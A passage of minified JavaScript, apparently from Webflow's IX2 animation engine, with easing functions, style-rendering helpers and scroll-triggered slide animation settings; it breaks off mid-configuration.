n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return d},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return l}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(9777))&&n.__esModule?n:{default:n},d="undefined"!=typeof window,l=(e,t)=>d?e():t,s=l(()=>(0,o.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=l(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=l(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(8686)),d=(n=a(1361))&&n.__esModule?n:{default:n};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,d.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&o[e]?o[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return W},bouncePast:function(){return Q},ease:function(){return d},easeIn:function(){return l},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return w},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return V},inExpo:function(){return h},inOutBack:function(){return B},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return R},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return S},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return F},outCirc:function(){return A},outCubic:function(){return I},outElastic:function(){return G},outExpo:function(){return N},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return _},swingFrom:function(){return x},swingFromTo:function(){return U},swingTo:function(){return D}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(1361))&&n.__esModule?n:{default:n},d=(0,o.default)(.25,.1,.25,1),l=(0,o.default)(.42,0,1,1),s=(0,o.default)(0,0,.58,1),r=(0,o.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function _(e){return Math.sin(Math.PI/2*e)}function S(e){return -.5*(Math.cos(Math.PI*e)-1)}function h(e){return 0===e?0:Math.pow(2,10*(e-1))}function N(e){return 1===e?1:-Math.pow(2,-10*e)+1}function R(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function A(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function w(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function B(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function V(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function G(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function P(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return d},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(2662),o=a(3690);function d(e){return o.pluginMethodMap.has(e)}let l=e=>t=>{if(!c.IS_BROWSER_ENV)return()=>null;let a=o.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=l("getPluginConfig"),r=l("getPluginOrigin"),f=l("getPluginDuration"),u=l("getPluginDestination"),p=l("createPluginInstance"),E=l("renderPlugin"),I=l("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eY},clearAllStyles:function(){return eW},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eS},getItemConfigByKey:function(){return eR},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eA},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eT},renderHTMLElement:function(){return eF},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=I(a(4075)),o=I(a(1455)),d=I(a(5720)),l=a(1185),s=a(7087),r=I(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:_,FLEX:S,OPACITY:h,FILTER:N,FONT_VARIATION_SETTINGS:R,WIDTH:C,HEIGHT:A,BACKGROUND_COLOR:M,BORDER_COLOR:F,COLOR:w,CHILDREN:k,IMMEDIATE_CHILDREN:B,SIBLINGS:V,PARENT:G,DISPLAY:P,WILL_CHANGE:U,AUTO:x,COMMA_DELIMITER:D,COLON_DELIMITER:W,BAR_DELIMITER:Q,RENDER_TRANSFORM:X,RENDER_GENERAL:Y,RENDER_STYLE:j,RENDER_PLUGIN:H}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:ec,OBJECT_VALUE:eo}=s.ActionTypeConsts,ed=e=>e.trim(),el=Object.freeze({[ea]:M,[en]:F,[ei]:w}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[M]:T,[h]:h,[N]:N,[C]:C,[A]:A,[R]:R}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eT({events:e,actionLists:t,site:a}={}){let n=(0,o.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,c=[];return i?c=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:c}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:c}=e,o=c(function(){let c=t(i());if(null==c)return void o();n(c,d)||a(d=c,e)}),d=t(i());return o}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let c,o,d;if(!i)throw Error("IX2 missing elementApi");let{targets:l}=e;if(Array.isArray(l)&&l.length>0)return l.reduce((e,c)=>e.concat(eg({config:{target:c},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:_,useEventTarget:S}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(_===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let h=(t?.action?.config?.affectedElements??{})[g||L]||{},N=!!(h.id||h.selector),R=t&&f(eb(t.target));if(N?(c=h.limitAffectedElements,o=R,d=f(h)):o=d=f({id:g,selector:L,selectorGuids:v}),t&&S){let e=a&&(d||!0===S)?[a]:u(R);if(d){if(S===G)return u(d).filter(t=>e.some(e=>y(t,e)));if(S===k)return u(d).filter(t=>e.some(e=>y(e,t)));if(S===V)return u(d).filter(t=>e.some(e=>m(e,t)))}return e}return null==o||null==d?[]:E.IS_BROWSER_ENV&&n?u(d).filter(e=>n.contains(e)):c===k?u(o,d):c===B?p(u(o)).filter(T(d)):c===V?I(u(o)).filter(T(d)):u(d)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case ec:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]),e),e||{}),e_=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]||t.defaultValue||0),e),e||{});function eS(e,t={},a={},n,i){let{getStyle:o}=i,{actionTypeId:d}=n;if((0,p.isPluginType)(d))return(0,p.getPluginOrigin)(d)(t[d],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||ew[n.actionTypeId];case J:return ev(t[n.actionTypeId],n.config.filters);case ee:return e_(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,c.default)(parseFloat(o(e,h)),1)};case et:{let t,i=o(e,C),d=o(e,A);return{widthValue:n.config.widthUnit===x?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,c.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===x?eL.test(d)?parseFloat(d):parseFloat(a.height):(0,c.default)(parseFloat(d),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=el[t],o=n(e,i),d=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eU,eP.test(o)?o:a[i]).split(D);return{rValue:(0,c.default)(parseInt(d[0],10),255),gValue:(0,c.default)(parseInt(d[1],10),255),bValue:(0,c.default)(parseInt(d[2],10),255),aValue:(0,c.default)(parseFloat(d[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:o});case ec:return{value:(0,c.default)(o(e,P),a.display)};case eo:return t[n.actionTypeId]||{value:0};default:return}}let eh=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eR=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,d.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,d.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eC({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:c}=a,{widthUnit:o,heightUnit:d}=t.config,{widthValue:l,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:l,heightValue:s};if(o===x){let t=n(e,C);i(e,C,""),l=c(e,"offsetWidth"),i(e,C,t)}if(d===x){let t=n(e,A);i(e,A,""),s=c(e,"offsetHeight"),i(e,A,t)}return{widthValue:l,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:c,aValue:o,globalSwatchId:d}=t.config;if(d&&d.startsWith("--")){let{getStyle:t}=a,n=t(e,d),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:c,aValue:o}}case J:return t.config.filters.reduce(eh,{});case ee:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eA(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?j:/^GENERAL_/.test(e)?Y:/^PLUGIN_/.test(e)?H:void 0}function eM(e,t){return e===j?t.replace("STYLE_","").toLowerCase():null}function eF(e,t,a,n,i,c,d,l,s){switch(l){case X:var r=e,f=t,u=a,I=i,T=d;let y=eG.map(e=>{let t=ew[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:c="",yUnit:o="",zUnit:d=""}=f[e]||{};switch(e){case z:return`${m}(${a}${c}, ${n}${o}, ${i}${d})`;case $:return`${b}(${a}${c}, ${n}${o}, ${i}${d})`;case K:return`${g}(${a}${c}) ${O}(${n}${o}) ${L}(${i}${d})`;case q:return`${v}(${a}${c}, ${n}${o})`;default:return""}}).join(" "),{setStyle:h}=T;ex(r,E.TRANSFORM_PREFIXED,T),h(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(I,u)&&h(r,E.TRANSFORM_STYLE_PREFIXED,_);return;case j:return function(e,t,a,n,i,c){let{setStyle:d}=c;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:o,heightValue:l}=a;void 0!==o&&(t===x&&(t="px"),ex(e,C,c),d(e,C,o+t)),void 0!==l&&(i===x&&(i="px"),ex(e,A,c),d(e,A,l+i));break}case J:var l=n.config;let s=(0,o.default)(a,(e,t,a)=>`${e} ${a}(${t}${eV(a,l)})`,""),{setStyle:r}=c;ex(e,N,c),r(e,N,s);break;case ee:n.config;let f=(0,o.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=c;ex(e,R,c),u(e,R,f);break;case ea:case en:case ei:{let t=el[n.actionTypeId],i=Math.round(a.rValue),o=Math.round(a.gValue),l=Math.round(a.bValue),s=a.aValue;ex(e,t,c),d(e,t,s>=1?`rgb(${i},${o},${l})`:`rgba(${i},${o},${l},${s})`);break}default:{let{unit:t=""}=n.config;ex(e,i,c),d(e,i,a.value+t)}}}(e,0,a,i,c,d);case Y:var M=e,F=i,w=d;let{setStyle:k}=w;if(F.actionTypeId===ec){let{value:e}=F.config;k(M,P,e===S&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case H:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let ew={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eV=(e,t)=>{let a=(0,d.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eG=Object.keys(ew),eP=/^rgb/,eU=RegExp("rgba?\\(([^)]+)\\)");function ex(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);if(!o)return void c(e,U,n);let d=o.split(D).map(ed);-1===d.indexOf(n)&&c(e,U,d.concat(n).join(D))}function eD(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);o&&-1!==o.indexOf(n)&&c(e,U,o.split(D).map(ed).filter(e=>e!==n).join(D))}function eW({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:c}=a.action,{actionListId:o}=c,d=i[o];d&&eQ({actionList:d,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eQ({actionList:i[e],elementApi:t})})}function eQ({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:c}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):ej({effect:eH,actionTypeId:i,elementApi:a}),eg({config:c,event:t,elementApi:a}).forEach(n)})}function eY(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:c}=t;if(c===et){let{config:a}=t;a.widthUnit===x&&n(e,C,""),a.heightUnit===x&&n(e,A,"")}i(e,U)&&ej({effect:eD,actionTypeId:c,elementApi:a})(e)}let ej=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,N,a);break;case ee:e(n,R,a);break;case Z:e(n,h,a);break;case et:e(n,C,a),e(n,A,a);break;case ea:case en:case ei:e(n,el[t],a);break;case ec:e(n,P,a)}};function eH(e,t,a){let{setStyle:n}=a;eD(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,c=i.delay+i.duration;c>=t&&(t=c,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:c=0}=t,o=0,d=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,l=a[ez(a)],{config:s,actionTypeId:r}=l;i.id===l.id&&(d=o+c);let f=eA(r)===Y?0:s.duration;o+=s.delay+f}),o>0?(0,f.optimizeFloat)(d/o):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,c=[],o=e=>(c.push((0,l.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(o)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(o))}),(0,l.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:c}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+W+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Q+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+Q+a+Q+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return _}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(1185),o=a(7087),{HTML_ELEMENT:d,PLAIN_OBJECT:l,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=o.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=o.IX2EngineActionTypes,O={},L=(e=O,t={})=>{switch(t.type){case m:return O;case b:{let{elementId:a,element:n,origin:i,actionItem:o,refType:d}=t.payload,{actionTypeId:l}=o,s=e;return(0,c.getIn)(s,[a,n])!==n&&(s=v(s,n,d,a,o)),_(s,a,l,i,o)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:c}=t.payload;return _(e,a,n,i,c)}default:return e}};function v(e,t,a,n,i){let o=a===l?(0,c.getIn)(i,["config","target","objectId"]):null;return(0,c.mergeIn)(e,[n],{id:n,ref:t,refId:o,refType:a})}function _(e,t,a,n,i){let o=function(e){let{config:t}=e;return S.reduce((e,a)=>{let n=a[0],i=a[1],c=t[n],o=t[i];return null!=c&&null!=o&&(e[i]=o),e},{})}(i);return(0,c.mergeIn)(e,[t,"refState",a],n,o)}let S=[[r,E],[f,I],[u,T],[p,y]]},5259:function(){Webflow.require("ix2").init({events:{"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-33":{id:"e-33",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-35":{id:"e-35",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-39":{id:"e-39",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165443aea0f},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"SCROL